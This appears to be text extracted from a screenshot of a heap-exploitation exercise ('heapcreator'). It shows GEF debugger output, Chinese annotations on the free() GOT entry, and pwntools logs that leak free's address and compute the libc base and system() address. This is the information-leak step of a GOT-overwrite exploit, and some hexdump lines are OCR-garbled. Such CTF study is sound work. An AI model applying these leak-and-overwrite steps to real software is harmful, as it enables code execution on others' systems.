 0x00007ffdb2c0e230│+0x0000: 0x00007ffdb20a0a33 ←$rsp
0x00007ffdb2c0e238│+0x0008: 0xceb4b43c3bc9e700
0x00007ffdb2c0e240│+0x0010: 0x0000000000400e00 → <__libc_csu_init+0> push r15 ←$rbp
0x00007ffdb2c0e248│+0x0018: 0x00007f240f262830 → <__libc_start_main+240> mov edi, eax
0x00007ffdb2c0e250│+0x0020: 0x0000000000000001
0x00007ffdb2c0e258│+0x0028: 0x00007ffdb2c0e328 → 0x00007ffdb2c102f8 → "./heapcreator.txt"
0x00007ffdb2c0e260│+0x0030: 0x000000010f831ca0
0x00007ffdb2c0e268│+0x0038: 0x0000000000400d23 → <main+0> push rbp
code:x86:64
0x400dc9 <main+166> jmp 0x400df8 <main+213>
0x400dcb <main+168> mov eax, 0x0
0x400dd0 <main+173> call 0x400b5d <show_heap>
→ 0x400dd5 <main+178> jmp 0x400df8 <main+213>
0x400dd7 <main+180> mov eax, 0x0
0x400ddc <main+185> call 0x400c3a <delete_heap>
0x400de1 <main+190> jmp 0x400df8 <main+213>
0x400de3 <main+192> mov edi, 0x0
0x400de8 <main+197> call 0x400730 <exit@plt>
threads
[#0] Id 1, Name: "heapcreator.txt", stopped 0x400dd5 in main (), reason: SINGLE STEP
trace
[#0] 0x400dd5 →main()
gef➤ x /3gx 0x0000000000602018
0x602018: 0x00007f240f2c64f0 0x00000000004006a6
0x602028: 0x00007f240f2b1690
gef➤
输出的调试信息，从中可以
看到free函数got表项中的
确存放free函数的地址
GOT表项的地址以及该地址对应内
存中的数据
lilin@ubuntu: ~/Desktop/heap_extend
' 1. Create a Heap \n
' 2. Edit a Heap \n
' 3. Show a Heap \n
' 4. Delete a Heap \n
' 5. Exit \n
'--------------------------------\n
'Your choice :'
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x7 bytes:
'Index :'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x21 bytes:
00000000 53 69 7a 65 20 3a 20 38
n│tent│
00000010 20 3a 20 f0 64 2c 0f 24
o│ne !│
00000020 0a
00000021
free_adr: 0x7f240f2c64f0
libc_base: 0x7f240f242000
system_adr: 0x7f240f287390